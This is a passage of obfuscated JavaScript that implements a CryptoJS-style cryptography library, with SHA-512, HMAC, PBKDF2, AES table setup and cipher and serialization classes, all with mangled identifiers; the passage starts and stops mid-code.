_0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var 